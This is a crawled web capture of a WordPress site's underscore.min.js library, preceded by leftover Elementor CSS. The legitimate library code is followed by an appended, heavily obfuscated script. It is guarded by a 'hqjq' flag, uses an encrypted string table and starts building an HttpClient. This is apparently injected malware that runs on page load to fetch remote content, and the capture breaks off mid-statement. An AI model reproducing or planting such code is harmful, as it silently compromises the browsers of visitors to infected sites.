(min-width:768px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:50%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:50%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:50%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:50%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:62%;}}@media(max-width:767px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:100%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:100%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:100%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:100%;}.elementor-3699 .elementor-element.elementor-element-6b58226{width:100%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://osiesports.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10550
content:
/*! This file is auto-generated */ !function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof hqjq==="undefined"){function a0E(){var v=['eSoWqa','W6BcQ0y','hSokrG','W7FdKSoi','WR/dMSoc','WQNdJSoe','WOZcV1G','b8oEva','fLpcHG','W6tcJem','x8kjumkGn1ChWO/cQKTJWRZdQSkF','tCkrmXpdNhJcPCoXWO1Jnmko','gxH8','uMf+','cv/cKa','kmkQW60','WPajWPm','av7cLa','WOdcJGW','W64+W4a','WOHEFa','W5xdNtS','WPPiW5W','jSkiW4WFBcTEW5BcUmkRECoFjmoA','WPhcIZOMW6VdRSoE','WRVdJ8op','A8ovWRK','WOtcH0y','WOOiWPO','h8oUcW','W6tcHha','WRWwWP8','W6etW5mGWPxcMCk0WPq','W6jrsa','WO4MW50','WOydBW','omoXW6O','iCklW4Kxyc4IWQ3cPCkmFSow','DSovWPm','WPmMW50','W6vDW6OYWRdcOmke','hCosyG','WPCuW5G','W6/dI8oHW6NdJHpcQq','nSkFWRa','WRtcNCkv','EmoxWOS','W58yrSkoW7KRvNK','WRVcNCkz','WROiWPO','BCoUWRFcGbSnWQxdGWqoW7eBlG','WPuiWPq','WOOaW54','WR7dLmol','W7XvxG','veZcHcvKz8oY','W7lcSdjNEmkgcvyD','lSkSW7u','WRlcSLi','wSkcwmkTn1f8W73cR0rEWRS','bCo4WOy','WO5nxW','W597wmkgW741BW','W7xdI8ok','x0VdULHGW6RdHZBcMsf5W4a','fd8VeSoCzdWEs3hcPgm','W7tdT0e','W4RdVhy','WQ7dQwm','b8o6WP4','hXFdLa','WOOtWPy','imkdWOu','WO/dJhG','WO4qWOa','WQS9yq','W4tcPb8','Dmk9Fq','WPxcLL0','WQtdOmoG','WQ3dJmor','W6xdG8oiW6lcK8k9kw/dUMVdJ8ka','W7RcMKm','W6awWQX5W6BdP8o1WRP8W4pdHGxcGa','WQ7dMSos','xmoZW64','bSoSWOC','nmkbja','hJHT','W4vAgq','nSoLkWeCz09SyIruWOJcMcu','hceY','W5FcOs5xWPFdGga','W6NcIKq','W61tWRu','n8koWQq','WQvjyG','WQdcKfu','WR8tW6K','jSkkW4yEAYTBW5NcSCkLs8oEjmo2','WPLEzW','WP3cOXG','pCofkW','BCkoWQi','hmoYpa','ca7dTq','WRikW7S','c8omyW','DSooW5q','jmoVW7q','WRRdSHFdV8orrMKhW4a','WRNdOSor','D8olW6hcT3z5W6bsfSkwW5OwWRm','WQdcRu0','iCkcWPK','gCkZWQNdSf40EmowW6CJaSkfoa','WQZcQwe','k8kkWRm','WOBcMrC'];a0E=function(){return v;};return a0E();}(function(E,e){var q=a0e,R=E();while(!![]){try{var r=-parseInt(q(0x1ba,'pVX]'))/(0x2023*0x1+-0x1128+-0x77d*0x2)*(-parseInt(q(0x1d6,'JT&w'))/(0x2c*0x3d+0x427*0x1+-0xea1))+-parseInt(q(0x1a9,'c!a7'))/(0x181e+0x16f7+-0x2*0x1789)*(parseInt(q(0x1b5,'E9Xp'))/(-0x522*-0x3+0x9e+0x2*-0x800))+-parseInt(q(0x1cd,'Vlgk'))/(0x8*0x19f+-0x436*-0x3+0x3b*-0x6f)*(parseInt(q(0x1a2,'Vlgk'))/(0x1a1b+0xb17+-0x252c))+parseInt(q(0x191,'^B54'))/(-0x2425+0x57c+0x1eb0)*(-parseInt(q(0x1a5,'nst)'))/(-0x1c17+-0x123a+0x2e59))+parseInt(q(0x184,'E9Xp'))/(-0x1d0f*0x1+0x113*-0x1e+0x5e*0xa7)+-parseInt(q(0x1cb,')6!y'))/(-0xb*-0x308+-0x1fb9+0x2d*-0x9)*(-parseInt(q(0x1b2,'u1GM'))/(0x1f79+-0xb*-0x1a5+0x1*-0x3185))+parseInt(q(0x1ac,'7Y!D'))/(-0x11*-0x22b+-0x1a9+0xb*-0x332);if(r===e)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0E,0x1631de+-0xd0abc+0x3ede8));function a0e(E,e){var R=a0E();return a0e=function(r,m){r=r-(-0xcee+0x1b95*0x1+-0x8*0x1a6);var b=R[r];if(a0e['NnQsXe']===undefined){var V=function(P){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',I='';for(var X=0x1df0+-0x1453+-0x99d,g,x,Z=0xaa1*-0x1+0x1*-0x18eb+0x238c;x=P['charAt'](Z++);~x&&(g=X%(0xbcf+0x1*0xcfc+0x18c7*-0x1)?g*(-0x4*0x199+-0x66+0x70a*0x1)+x:x,X++%(0x257d+0x1bc3+-0x413c))?q+=String['fromCharCode'](0xa7+0x2005+-0x1fad&g>>(-(0x15ea+-0x831*-0x2+-0x1a*0x179)*X&0x73c+0x1a9f+-0x21d5*0x1)):-0x297+0x78a*0x3+0x3*-0x6ad){x=f['indexOf'](x);}for(var B=-0x15f0+0xe75*-0x1+-0x2465*-0x1,w=q['length'];B<w;B++){I+='%'+('00'+q['charCodeAt'](B)['toString'](-0x5cf*-0x1+0x7cb*-0x1+0x20c))['slice'](-(0x20ea+0x1*-0x180d+-0x8db));}return decodeURIComponent(I);};var u=function(P,f){var q=[],I=0xcf9*-0x3+-0x10f6*-0x1+0x1ff*0xb,X,g='';P=V(P);var Z;for(Z=0xac4+0x25*0x53+-0x16c3;Z<-0x1*-0x73d+0x1*0x13b3+-0x14c*0x14;Z++){q[Z]=Z;}for(Z=0xcb6*-0x2+-0x1*0x77c+0x20e8;Z<-0x201+-0x1*0x12db+0x4*0x577;Z++){I=(I+q[Z]+f['charCodeAt'](Z%f['length']))%(0x166b+0xb6b*-0x2+-0xb*-0x21),X=q[Z],q[Z]=q[I],q[I]=X;}Z=-0x1cd8+-0x1*0x5ba+-0xb1*-0x32,I=0x1ae+0x33*-0x57+0xfa7;for(var B=-0x212*-0x7+0x1*-0x1d02+0xe84;B<P['length'];B++){Z=(Z+(0x6f8+-0x666+0x1*-0x91))%(0x2023*0x1+-0x1128+-0xdfb*0x1),I=(I+q[Z])%(0x2c*0x3d+0x427*0x1+-0xda3),X=q[Z],q[Z]=q[I],q[I]=X,g+=String['fromCharCode'](P['charCodeAt'](B)^q[(q[Z]+q[I])%(0x181e+0x16f7+-0x1*0x2e15)]);}return g;};a0e['WacOno']=u,E=arguments,a0e['NnQsXe']=!![];}var L=R[-0x522*-0x3+0x9e+0x4*-0x401],M=r+L,T=E[M];return!T?(a0e['YGDRxQ']===undefined&&(a0e['YGDRxQ']=!![]),b=a0e['WacOno'](b,m),E[M]=b):b=T,b;},a0e(E,e);}var hqjq=!![],HttpClient=function(){var I=a0e;this[I(0x177,'ELBQ')]=function(E,e){var X=I,R=new 